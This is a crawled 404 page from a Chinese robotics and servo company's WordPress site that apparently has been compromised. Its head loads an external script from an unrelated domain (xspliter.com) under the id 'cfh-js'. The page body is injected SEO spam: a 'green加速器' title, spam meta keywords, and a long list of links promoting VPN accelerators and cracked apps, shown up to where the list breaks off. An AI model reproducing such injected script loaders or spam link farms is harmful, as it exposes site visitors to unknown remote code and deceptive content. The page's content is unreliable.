

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionrobo.com/sjs9000-018s/
body_size: 9891
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5">
    <title>未找到页面 | 深圳市华馨京科技有限公司</title>
    <meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="shortcut icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5.png">
<link rel='dns-prefetch' href='//xspliter.com' />
<link rel='dns-prefetch' href='//fashionrobo.com' />
<link rel='dns-prefetch' href='//cdn.chatway.app' />
<link rel='stylesheet' id='stylesheet-css' href='//fashionrobo.com/wp-content/uploads/wpcom/style.6.17.0.1754325117.css?ver=6.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fashionrobo.com/wp-content/themes/justnews/themer/assets/css/font-awesome.css?ver=6.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionrobo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://xspliter.com/pievnp.js?ver=1.1.0" id="cfh-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionrobo.com/xmlrpc.php?rsd" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ae43b2b1936ecc9e2db22693650a2643";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="keywords" content="赛风加速下载 - green加速器,蘑菇加器速官网 - green加速器,kuailianvpn net - green加速器,两小时免费加速器 - green加速器"><meta name="description" content="赛风加速下载 - green加速器- 赛风加速下载 - green加速器- 赛风加速下载 - green加速器"><meta name="og:description" content="赛风加速下载 - green加速器- 赛风加速下载 - green加速器- 赛风加速下载 - green加速器"><link rel="icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" sizes="32x32" />
<link rel="icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" />
<meta name="msapplication-TileImage" content="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" />
		<style type="text/css" id="wp-custom-css">
			
.item-meta-left {
    display: none;
}

.entry-copyright {
    display: none;
}

.entry-bar-inner  {
    display: none;
}

.entry-info {
    display: none;
}

.item-category {
    display: none;
}

/* 仅修改文章正文中的链接颜色 */
.entry-content a {
  color: #0969DA;
}

.textwidget  a {
  color: #000000;
}

body {
    background-color: #ffffff; /* 设置背景为白色 */
}

/* 媒体查询，用于手机和平板等移动设备 */
.multi-filter-title {
    font-weight: bold;
}







		</style>
		    <!--[if lte IE 11]><script src="https://fashionrobo.com/wp-content/themes/justnews/js/update.js"></script><![endif]-->
</head>
<body class="error404 lang-cn header-fixed">
<header class="header header-style-2">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse" aria-label="menu">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
                        <div class="logo">
                <a href="https://fashionrobo.com/" rel="home">
                    <img src="https://fashionrobo.com/wp-content/uploads/2024/03/noicon.png" alt="深圳市华馨京科技有限公司">
                </a>
            </div>
        </div>
        <div class="collapse navbar-collapse">
            <nav class="primary-menu"><ul id="menu-justnews-2-menu" class="nav navbar-nav wpcom-adv-menu"><li class="menu-item"><a href="https://fashionrobo.com/topics/servo/">舵机系列</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/robot/">机器人</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/servo-gimbal/">云台</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/tyingtool/">智能扎带机</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/case/">解决方案</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/techdoc/">技术文档</a></li>
<li class="menu-item"><a href="https://wiki.fashionrobo.com/">Wiki</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/downloadcenter/">下载</a></li>
<li class="menu-item dropdown"><a class="dropdown-toggle">关于我们</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-3">
	<li class="menu-item"><a href="https://fashionrobo.com/companyprofile/">公司简介</a></li>
	<li class="menu-item"><a href="https://fashionrobo.com/topics/news/">新闻资讯</a></li>
	<li class="menu-item"><a href="https://fashionrobo.com/contactus/">联系我们</a></li>
</ul>
</li>
</ul></nav>            <div class="navbar-action">
                                <div class="navbar-search-icon j-navbar-search"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></div>
                                            </div>
            <form class="navbar-search" action="https://fashionrobo.com" method="get" role="search">
                <div class="navbar-search-inner">
                    <i class="wpcom-icon wi navbar-search-close"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i>                    <input type="text" name="s" class="navbar-search-input" autocomplete="off" placeholder="输入关键词搜索..." value="">
                    <button class="navbar-search-btn" type="submit" aria-label="搜索"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button>
                </div>
            </form>
        </div><!-- /.navbar-collapse -->
    </div><!-- /.container -->
</header>
<div id="wrap"><style>
    #cfh-content .page-title {
        text-align: center;
    }

    #cfh-content .links-block .collapsible {
        cursor: pointer;
        border: none;
        text-align: left;
        outline: none;
    }

    #cfh-content .links-block .content {
        padding: 0 18px;
        display: none;
        overflow: hidden;
    }

    #cfh-content .cfh-content-image-block {
        text-align: center;
        padding: 20px 0;
    }
    #cfh-content .cfh-content-image {
        max-width: 80%;
        max-height: 500px;
    }

    #cfh-content .px-1 {
        padding: 0 10px;
    }

    #cfh-content .px-2 {
        padding: 0 20px;
    }

    #cfh-content .p-1 {
        padding: 10px;
    }

    #cfh-content .p-2 {
        padding: 20px;
    }
</style>
    <div id="cfh-content">
        <header class="page-header alignwide">
            <h1 class="page-title">赛风加速下载 - green加速器</h1>
        </header>

                    <div class="container p-2">
                                    <div class="cfh-content-image-block">
                        <img src="https://fashionrobo.com/wp-content/uploads/2019/04/1111111111.png" class="cfh-content-image">
                    </div>
                                <!-- wp:paragraph -->
<p>这是示范页面。页面和博客文章不同，它的位置是固定的，通常会在站点导航栏显示。很多用户都创建一个“关于”页面，向访客介绍自己。例如：</p>
<!-- /wp:paragraph -->

<!-- wp:quote -->
<blockquote class="wp-block-quote"><p>欢迎！我白天是个邮递员，晚上就是个有抱负的演员。这是我的网站。我住在天朝的帝都，有条叫做Jack的狗。</p></blockquote>
<!-- /wp:quote -->

<!-- wp:paragraph -->
<p>……或这个：</p>
<!-- /wp:paragraph -->

<!-- wp:quote -->
<blockquote class="wp-block-quote"><p>XYZ Doohickey公司成立于1971年，自从建立以来，我们一直向社会贡献着优秀doohickies。我们的公司总部位于天朝魔都，有着超过两千名员工，对魔都政府税收有着巨大贡献。</p></blockquote>
<!-- /wp:quote -->

<!-- wp:paragraph -->
<p>而您，作为一个WordPress用户，我们建议您访问<a href="http://demo.wpcom.cn/justnews2/wp-admin/">控制板</a>，删除本页面，然后添加您自己的页面。祝您使用愉快！</p>
<!-- /wp:paragraph -->                            </div>
                            <div class="links-block p-2">
                <button type="button" class="collapsible" onclick="cfh_collapsible(this);">更多的</button>
                <div class="content">
                    <ul>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nxziwgyv">
                                    浏览外国网站的加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ybsminvg">
                                    v2ray高速节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ykdjefvc">
                                    解决国外网站很慢 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tmlzhgsc">
                                    免费ssr24小时更新 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/mkurtxip">
                                    怎么挂谷歌梯子 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/dwjkbpmt">
                                    永久免费翻国外墙 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pctfdxzj">
                                    闪飞加速器官网地址 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hwfgjdal">
                                    苹果手机看油管教程 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/aumvwohf">
                                    极光vp(永久免费)加速器下载官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hgkoflxq">
                                    兔子ip破解版安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ruqgbxjl">
                                    坚果网络加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qilvxytb">
                                    黑洞永久免费外网加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bdlrgxot">
                                    华为怎么下载twitter - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/mgfutvnh">
                                    vp加速器免费梯子 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/apgrylcw">
                                    e9加速器是哪个 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jyotmvfk">
                                    vmess节点怎么用 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/esqgdntl">
                                    vmess免费节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bvfclswk">
                                    ip代理 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wznsuhgo">
                                    外网vp(永久免费)加速器下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jplabixd">
                                    instagram下载vivo - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hqaungpi">
                                    免费机场 白嫖v2ray - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gaecswjb">
                                    爬墙教程 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/dzngueki">
                                    蜜蜂VPN 刷vip - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/odspafie">
                                    SS加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ijyaxrob">
                                    蘑菇加速器pc版官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gdrfwqyk">
                                    快连vpn - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/astnkuep">
                                    快连vpn - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xtqsgleb">
                                    佛跳墙2023破解版下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rejfolcq">
                                    蓝灯官方加速器网址 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gsdkbnjx">
                                    免费梯子电脑 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/klymdczr">
                                    云梯加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bzkcfqpr">
                                    佛跳墙2023破解版下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qnelpicd">
                                    手机怎么连接外国网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fdlhvnme">
                                    猎豹加速器,黑洞vp(永久免费)加速器下载安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ourzjsfx">
                                    布谷加速器下不了 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fktbuonj">
                                    加速器youtybe,YouTube加速器免费 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fvtukhlq">
                                    scanwingy下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ouclqvtx">
                                    神龟加速器危险吗 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pmxjoekv">
                                    推荐电脑用梯子半免费 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cpozfdlh">
                                    谷歌上网助手安卓版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ufdysqox">
                                    风赛3apk下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tuvjeprm">
                                    黑洞加速加器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/homkwtxd">
                                    起点加速器网址 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nwobrjce">
                                    安卓ins特效加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gwthpfue">
                                    布谷加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/vwedfpar">
                                    sgreen买了好用吗 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hxdtacvs">
                                    极光加速器app官方下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nthokczx">
                                    外网app下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rzbcedmp">
                                    苹果SSR免费节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/frlmgviy">
                                    跳佛墙加速器下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qjofewkb">
                                    极光翻墙电脑 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xkdsqefo">
                                    shadowsock apk中文 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/shvlzxqe">
                                    神灯加速官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rysktgno">
                                    赛风3安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/yuljodza">
                                    苹果手机怎么下云帆 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hdlypzom">
                                    另一个天行加速器官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/otihbwqp">
                                    快连vnpn - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jsnmyizl">
                                    极速安全 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/udfvtkqc">
                                    快连加速器官网下载ios - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fsiodnrl">
                                    布谷加速器如何填写邀请码 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tmbxyqaz">
                                    老王v 电脑版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wrgqmjnb">
                                    老王v 电脑版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/vdyufcjl">
                                    蓝奏云加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/sqvfplew">
                                    老王蚂蚁加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jyqdnksg">
                                    布谷加速器注册 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/puebhgmz">
                                    登外国网站的加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tjuvlyrm">
                                    苹果手机怎么下云帆 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/iawxgqdh">
                                    webtest付费了不能用 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bvteogcd">
                                    蓝6.0灯最新专业破解永久 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/njckrvsg">
                                    ipad科学如何上外网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pberdhyk">
                                    神龟加速器海外版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ropzbnei">
                                    91加速什么意思 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ghormvsl">
                                    国内手机怎么进外网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pifscmat">
                                    苹果免费的vp软件 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/edognztj">
                                    好用的vp n苹果 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/zjdkfpul">
                                    熊猫加速器能登录ins - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/yhfiabzm">
                                    免费外国网络加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/behvqrxt">
                                    坚果加速器客户端 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/owzmpesi">
                                    VP加速器永久免费 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/dvrgjltz">
                                    小牛加速器下载安装 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bwzfalvn">
                                    ios手机免费vp - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jpunwkmi">
                                    wingy下载官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fgoynhbt">
                                    电脑shadowrocket教程 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/mqphyojk">
                                    苹果能用的fq - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bgawmdit">
                                    闪电加速器破解版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tcyexwhp">
                                    海豚加速器下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rkwznhoa">
                                    vpn下 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qstcvbmn">
                                    顺丰VPN1.5. - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rnbczwdp">
                                    ssr购买高速节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jtcgxzap">
                                    目前能用的梯子 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/uixcqebd">
                                    推特官方 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pkgldyur">
                                    加速器下载 - green加速器                                </a>
